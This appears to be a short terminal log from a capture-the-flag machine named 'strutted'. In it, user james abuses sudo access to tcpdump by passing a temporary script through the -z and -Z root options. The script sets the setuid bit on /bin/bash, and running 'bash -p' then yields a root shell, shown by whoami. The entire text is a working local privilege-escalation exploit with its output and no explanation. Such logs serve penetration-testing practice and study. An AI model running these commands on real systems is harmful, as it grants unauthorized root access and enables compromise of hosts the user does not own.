 3 packets captured
45 packets received by filter
27 packets dropped by kernel
james@strutted:~$ COMMAND='chmod u+s /bin/bash'
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$ bash -p
bash-5.1# whoami
root
bash-5.1#